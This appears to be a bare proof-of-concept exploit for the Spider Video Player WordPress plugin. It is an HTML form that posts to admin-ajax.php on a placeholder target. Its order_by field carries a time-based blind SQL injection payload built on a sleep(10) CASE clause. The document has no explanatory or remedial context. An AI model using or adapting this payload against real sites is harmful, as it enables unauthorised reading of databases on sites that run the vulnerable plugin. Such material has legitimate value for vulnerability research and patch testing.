 Proof of concept
<html>
<body>
<form action="http://<target>/wp-admin/admin-ajax.php?action=spiderVeideoPlayerselectplaylist" method="POST">
<input type="hidden" name="search_events_by_title" value="" />
<input type="hidden" name="page_number" value="0" />
<input type="hidden" name="serch_or_not" value="" />
<input type="hidden" name="asc_or_desc" value="1" />
<input type="hidden" name="order_by" value="(CASE WHEN (SELECT sleep(10)) = 1 THEN id ELSE title END) ASC #" />
<input type="hidden" name="option" value="com_Spider_Video_Player" />
<input type="hidden" name="task" value="select_playlist" />
<input type="hidden" name="boxchecked" value="0" />
<input type="hidden" name="filter_order_playlist" value="" />
<input type="hidden" name="filter_order_Dir_playlist" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>